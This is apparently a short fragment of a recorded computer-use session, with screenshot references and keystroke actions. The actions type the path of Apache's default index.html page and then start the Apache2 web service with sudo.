
type("var/www")

type("/html/in")

type("dex.html")
key("Return")

type("sudo servic")

type("e apache")

type("2 start")

key("Return")
